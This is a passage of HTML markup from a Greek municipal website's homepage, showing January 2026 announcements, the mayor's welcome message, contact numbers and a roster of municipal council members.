                                    <div class="post-date"><h3>14<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/invitation-2-de-2026/">Πρόσκληση 2ης Δημόσιας συνεδρίασης Δημοτικής Επιτροπής</a></h4>
                                    <p>Δείτε εδώ την πρόσκληση</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/invitation-2-de-2026/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/press_release_13-01-2025/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>13<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/press_release_13-01-2025/">Δελτίο Τύπου – Δημοτική Συγκοινωνία</a></h4>
                                    <p>Δελτίο Τύπου – Δημοτική Συγκοινωνία Ενημερώνουμε τους κατοίκους του Δήμου Αλιάρτου – Θεσπιέων ότι, η Δημοτική Συγκοινωνία θα επαναλειτουργήσει κανονικά από τη Δευτέρα 26 Ιανουαρίου 2026,λόγω καθυστέρησης έγκρισης&hellip;</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/press_release_13-01-2025/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                        <div class="col-lg-4 col-md-6 col-sm-12 news-block">
                        <div class="news-block-one wow fadeInUp animated animated" data-wow-delay="300ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <div class="image-box">
                                    <figure class="image">
                                        <a href="https://www.aliartos.gov.gr/press_release_07-01-2025/"><i class="fas fa-link"></i></a>
                                                                            </figure>
                                    <div class="post-date"><h3>08<span>Ιαν’26</span></h3></div>
                                </div>
                                <div class="lower-content">
                                    <div class="category"><a href="javascript:;"><i class="flaticon-star"></i>Ανακοινώσεις</a></div>
                                    <h4><a href="https://www.aliartos.gov.gr/press_release_07-01-2025/">Χρηματοδότηση έργου οδικής ασφάλειας στο επικίνδυνο σημείο “S” στον άξονα Αλίαρτος – Στροβίκι.</a></h4>
                                    <p>Χρηματοδότηση έργου οδικής ασφάλειας στο επικίνδυνο σημείο “S” στον άξονα Αλίαρτος – Στροβίκι. Ένα διαχρονικό και απολύτως τεκμηριωμένο αίτημα του Δήμου Αλιάρτου – Θεσπιέων παίρνει πλέον τον&hellip;</p>
                                    <ul class="post-info clearfix">
                                        <li><i class="far fa-user"></i><a href="https://www.aliartos.gov.gr/author/alia/">aliartos</a></li>
                                        <li><i class="far fa-comment"></i><a href="https://www.aliartos.gov.gr/press_release_07-01-2025/#comments">0 Comments</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </section>
        <!-- news-section end -->
        
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b65a6de elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b65a6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00d687e" data-id="00d687e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f77b36 elementor-widget elementor-widget-whitehall_about_us_v1" data-id="4f77b36" data-element_type="widget" data-widget_type="whitehall_about_us_v1.default">
				<div class="elementor-widget-container">
					        
        <!-- about-section -->
        <section class="about-section sec-pad bg-color-1">
            <div class="auto-container">
                <div class="row clearfix">
                    <div class="col-lg-6 col-md-12 col-sm-12 content-column">
                        <div class="content_block_1">
                            <div class="content-box">
                                <div class="sec-title">
                                    									<h6><i class="flaticon-star"></i><span>Καλώς ήλθατε στο Δήμο μας</span></h6>
																		
                                    									<h2> Δήμος Αλιάρτου Θεσπιέων </h2>
                                    <div class="title-shape"></div>
									                                </div>
                                <div class="text">
                                    <h5>Στηρίζουμε τη διαφάνεια, την καινοτομία και την ανοιχτή επικοινωνία, και σας προσκαλούμε να αξιοποιήσετε την ιστοσελίδα μας</h5>
                                    <h4>Αραπίτσας Γεώργιος, Δήμαρχος Aλιάρτου Θεσπιέων 2023-</h4>
                                    <p>Αγαπητοί δημότες και επισκέπτες,<p>

Σας καλωσορίζω θερμά στην <b>επίσημη </b>ιστοσελίδα του Δήμου μας! <p>

Η ιστοσελίδα μας δημιουργήθηκε με στόχο να αποτελέσει έναν σύγχρονο δίαυλο επικοινωνίας, ενημέρωσης και συνεργασίας ανάμεσα στο Δήμο και όλους εσάς. <p>Μέσα από αυτήν, μπορείτε να ενημερώνεστε για τις δράσεις, τα έργα, τις εκδηλώσεις και τις υπηρεσίες του Δήμου μας, καθώς και να συμμετέχετε ενεργά στις πρωτοβουλίες που βελτιώνουν την καθημερινότητά μας.<p>

Στηρίζουμε τη διαφάνεια, την καινοτομία και την ανοιχτή επικοινωνία, και σας προσκαλούμε να αξιοποιήσετε την ιστοσελίδα μας για να διατυπώσετε τις προτάσεις και τις ιδέες σας.
<p>
Στόχος μας είναι να χτίσουμε έναν Δήμο που ανταποκρίνεται στις ανάγκες σας, με σεβασμό και υπευθυνότητα προς κάθε πολίτη.

Σας ευχαριστώ για την εμπιστοσύνη σας και εύχομαι η πλοήγησή σας να είναι ευχάριστη και χρήσιμη.<p>

Με εκτίμηση,</p>
                                </div>
                                <div class="inner-box clearfix">
                                    <figure class="signature pull-left"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/signature.png" alt="Signature"></figure>
                                    <ul class="social-style-one clearfix">
										                                        <li><a href="https://www.facebook.com/" target="_blank"><i class="fab fa fa-facebook-f"></i></a></li>
                                                                                <li><a href="https://twitter.com/" target="_blank"><i class="fab fa fa-twitter"></i></a></li>
                                                                                <li><a href="https://www.pinterest.com/" target="_blank"><i class="fab fa fa-pinterest-p"></i></a></li>
                                                                                <li><a href="https://www.linkedin.com/" target="_blank"><i class="fab fa fa-linkedin-in"></i></a></li>
                                                                            </ul>
                                </div>
                                <div class="lower-box">
                                    <div class="row clearfix">
										                                        <div class="col-lg-6 col-md-6 col-sm-12 single-column">
                                            <div class="single-item wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                                                <div class="icon-box"><i class="icon flaticon-government"></i></div>
                                                <h5>Γραφείο Δημάρχου</h5>
                                                <p><a href="tel:302268350250">+302268350250</a> </p>
                                            </div>
                                        </div>
                                                                                <div class="col-lg-6 col-md-6 col-sm-12 single-column">
                                            <div class="single-item wow fadeInLeft animated animated" data-wow-delay="00ms" data-wow-duration="1500ms">
                                                <div class="icon-box"><i class="icon flaticon-alert"></i></div>
                                                <h5>Επείγοντα</h5>
                                                <p><a href="tel:302268022244">+302268022244 </a> (Αστυνομικό Τμήμα)</p>
                                            </div>
                                        </div>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 image-column">
                        <div class="image_block_1">
                            <div class="image-box">
								                                <figure class="image"><img decoding="async" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/11/55783814_596238100892744_8580188074254794752_n-e1557379850680-702x342-1.jpg" alt="Awesome Image"></figure>
																                                <div class="text">
                                    <h4>“Διαφάνεια και Ανθρωπιά για ένα Δήμο που σέβεται τον πολίτη "</h4>
                                </div>
								                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!-- about-section end -->

        				</div>
				</div>
		<div class="elementor-element elementor-element-060f5dd e-con-full e-flex e-con e-parent" data-id="060f5dd" data-element_type="container">
				<div class="elementor-element elementor-element-d138e76 elementor-widget elementor-widget-whitehall_team_v1" data-id="d138e76" data-element_type="widget" data-widget_type="whitehall_team_v1.default">
				<div class="elementor-widget-container">
					        
		<!-- team-section -->
        <section class="team-section sec-pad bg-color-1">
			            <div class="pattern-layer" style="background-image: url();"></div>
			            <div class="auto-container">
                <div class="sec-title">
					                    <h6><i class="flaticon-star"></i><span>ΤΡΕΧΟΥΣΑ ΣΥΝΘΕΣΗ ΔΗΜΟΤΙΚΟΥ ΣΥΜΒΟΥΛΙΟΥ </span></h6>
										
					                    <h2>ΜΕΛΗ Δ.Σ. </h2>
                    <div class="title-shape"></div>
										
					                </div>
                <div class="row clearfix">
                                        <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΓΙΑΝΝΑΚΟΠΟΥΛΟΣ Γεώργιος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΜΠΟΥΤΣΙΚΟΣ Γεώργιος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΣΤΑΘΗΣ Άγγελος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΛΙΑΚΟΥ Μαρία</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΒΑΣΙΛΕΙΟΥ Κων/νος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				<li class="phone-box"><i class="flaticon-emergency-call"></i><a href="tel:30">+30</a></li>
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΚΟΒΟΥ Αικατερίνη</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΤΡΥΠΟΓΕΩΡΓΟΣ Γεώργιος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΔΡΙΤΣΑ Ανθούλα</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΖΑΓΚΑΣ Πέτρος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΚΑΡΑΝΑΣΟΣ Αλέξανδρος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΝΙΑΡΟΣ Γεώργιος</h4>
                                        <span class="designation">Πρόεδρος Δ.Σ.</span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΜΠΟΛΜΠΑΣΗΣ Βασίλειος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΠΑΠΑΘΑΝΑΣΙΟΥ Αθανάσιος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΜΠΟΥΖΙΚΑΣ Κων/νος</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΝΙΑΡΟΣ Παναγιώτης</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
                                <figure class="image-box"><img fetchpriority="high" decoding="async" width="270" height="270" src="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg" class="attachment-whitehall_270x270 size-whitehall_270x270 wp-post-image" alt="" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-270x270.jpg 270w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-150x150.jpg 150w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-120x120.jpg 120w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-60x60.jpg 60w, https://www.aliartos.gov.gr/wp-content/uploads/2021/05/Unknown_person-70x70.jpg 70w" sizes="(max-width: 270px) 100vw, 270px" /></figure>
                                <div class="lower-content">
                                    <div class="author-box">
                                        <h4>ΚΟΥΤΡΟΜΑΝΟΥ Δήμητρα</h4>
                                        <span class="designation"></span>
                                    </div>
                                    <ul class="othre-info clearfix">
																				
																				
										                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
					                    <div class="col-lg-3 col-md-6 col-sm-12 team-block">
                        <div class="team-block-one wow fadeInUp animated animated" data-wow-delay="200ms" data-wow-duration="1500ms">
                            <div class="inner-box">
